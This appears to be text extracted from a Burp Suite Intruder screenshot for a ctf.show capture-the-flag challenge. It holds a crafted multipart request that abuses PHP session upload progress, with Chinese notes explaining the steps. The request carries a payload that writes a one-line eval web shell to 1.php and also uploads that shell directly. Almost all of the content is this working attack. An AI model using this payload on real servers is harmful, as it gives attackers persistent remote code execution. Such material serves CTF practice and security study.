 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyzdfff
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 9 × 11 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://2f63b8b1-e0f4-4011-b2dc-9433dae2c9c7.challenge.ctf.show Update Host header to match target
Add §
Clear §
Auto §
Refresh
3 Content-Length: 364
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywIPWZf7bG3Im0Tfb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://localhost/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
构造session文件名称为sess_shell
13 Connection: close
14 cookie:PHPSESSID=shell
15
16 ------WebKitFormBoundarywIPWZf7bG3Im0Tfb
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 <?php fwrite(fopen('1.php','w'),'<?php @eval($_POST["pass"]);?>');?>
访问即创建1.php
20 ------WebKitFormBoundarywIPWZf7bG3Im0Tfb
21 Content-Disposition: form-data; name="file"; filename="1.php"
22 Content-Type: application/octet-stream
23
24 <?php @eval($_POST['pass']);?>
25 ------WebKitFormBoundarywIPWZf7bG3Im0Tfb--
26
? Search... 0 matches Clear
0 payload positions Length: 1079